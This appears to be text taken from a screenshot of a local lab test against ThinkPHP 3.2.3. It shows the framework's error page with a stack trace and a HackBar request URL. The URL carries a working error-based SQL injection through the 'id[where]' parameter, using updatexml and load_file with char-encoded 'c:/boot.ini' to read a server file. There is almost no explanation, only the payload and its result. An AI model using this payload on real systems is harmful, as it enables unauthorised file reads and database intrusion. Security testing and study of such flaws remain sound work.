 :(
1105:XPATH syntax error: '~123456~' [ SQL语句 ] : SELECT * FROM `tp_user` WHERE 1 and
updatexml(1,concat(0x7e,load_file(char(99,58,47,98,111,111,116,46,105,110,105)),0x7e),1)-- LIMIT 1
错误位置
FILE: D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)
#3 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\Library\Think\Model.class.php(764): Think\Db\Driver->select(Array)
#4 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\Application\Home\Controller\IndexController.class.php(14): Think\Model->find(Array)
#5 [internal function]: Home\Controller\IndexController->index2()
#6 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\Library\Think\App.class.php(173): ReflectionMethod->invoke(Object(Home\Controller\IndexController))
#7 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Home\Controller\IndexController), 'index2')
#8 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\Library\Think\App.class.php(204): Think\App::exec()
#9 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#10 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#11 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\index.php(24): require('D:\\phpstudy_pr\\...')
#12 {main}
查看器 Max HacKBar 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 EditThisCookie
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://localhost/example/thinkphp_3.2.3/index.php?m=Home&c=Index&a=index2&id[where]=1%20and%20updatexml(1,concat(0x7e,load_file(char(99,58,47,98,111,111,116,46,105,110,105)),0x7e),1)--